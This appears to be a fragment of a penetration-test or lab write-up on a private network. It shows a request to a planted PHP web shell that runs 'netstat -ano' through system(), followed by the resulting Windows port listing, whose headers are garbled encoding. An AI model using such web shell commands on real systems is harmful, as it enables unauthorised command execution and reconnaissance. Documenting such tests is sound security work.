 http://192.1...20-ano%22);
192.168.1.4/tmp/1711585780_test.php?cmd=system("netstat -ano");
»î¶¯Á¬½Ó ÐÒé ±¾µØµØÖ· Íâ²¿µØÖ· ×´Ì¬ PID TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 568 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 556 TCP 0.0.0.0:445
0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 940 TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 3088 TCP 0.0.0.0:33890 0.0.0.0:0 LISTENING
3208 TCP 0.0.0.0:33891 0.0.0.0:0 LISTENING 3148 TCP 0.0.0.0:35155 0.0.0.0:0 LISTENING 2412 TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 360 TCP
0.0.0.0:49153 0.0.0.0:0 LISTENING 676 TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 716 TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 444 TCP 0.0.0.0:49156
0.0.0.0:0 LISTENING 452 TCP 192.168.1.4:80 192.168.1.2:56620 ESTABLISHED 568 TCP 192.168.1.4:139 0.0.0.0:0 LISTENING 4 TCP [::]:80 [::]:0
LISTENING 568 TCP [::]:135 [::]:0 LISTENING 556 TCP [::]:445 [::]:0 LISTENING 4 TCP [::]:35155 [::]:0 LISTENING 2412 TCP [::]:49152 [::]:0 LISTENING
360 TCP [::]:49153 [::]:0 LISTENING 676 TCP [::]:49154 [::]:0 LISTENING 716 TCP [::]:49155 [::]:0 LISTENING 444 TCP [::]:49156 [::]:0 LISTENING 452
UDP 0.0.0.0:123 *:* 760 UDP 0.0.0.0:500 *:* 716 UDP 0.0.0.0:4500 *:* 716 UDP 0.0.0.0:35155 *:* 2412 UDP 192.168.1.4:137 *:* 4 UDP 192.168.1.4:138 *:* 4
UDP [::]:123 *:* 760 UDP [::]:500 *:* 716 UDP [::]:4500 *:* 716 UDP [::]:35155 *:* 2412